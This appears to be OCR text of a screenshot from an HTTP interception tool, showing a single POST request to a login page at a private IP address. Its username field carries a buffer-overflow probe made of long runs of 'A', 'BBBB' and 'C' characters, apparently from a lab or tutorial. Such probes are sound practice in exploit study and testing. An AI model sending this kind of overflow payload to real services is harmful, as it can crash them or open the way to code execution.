 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 192.168.0.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.5/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1020
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 username=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC&password=A